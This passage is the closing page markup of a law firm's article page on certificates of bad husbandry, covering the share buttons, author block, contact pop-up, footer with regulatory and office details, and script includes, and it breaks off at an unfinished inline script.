            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/agriculture-insight/certificates-bad-husbandry/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/josie-edwards/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Josie Edwards"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Josie-Edwards-2-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Josie-Edwards-2-768x512.jpg"
                                 alt="Josie Edwards"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/josie-edwards/">Josie Edwards</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="15432"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
